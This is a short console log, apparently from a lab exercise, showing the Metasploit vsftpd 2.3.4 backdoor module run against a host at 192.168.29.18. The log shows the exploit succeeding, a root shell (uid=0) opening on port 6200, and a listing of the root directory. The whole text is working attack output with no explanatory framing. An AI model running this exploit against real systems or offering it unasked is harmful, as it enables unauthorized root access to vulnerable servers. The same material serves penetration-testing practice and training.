 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.29.18:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.29.18:21 - USER: 331 Please specify the password.
[+] 192.168.29.18:21 - Backdoor service has been spawned, handling...
[+] 192.168.29.18:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.29.71:43983 → 192.168.29.18:6200) at 2025-05-31 12:36:15 -0400
Home
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz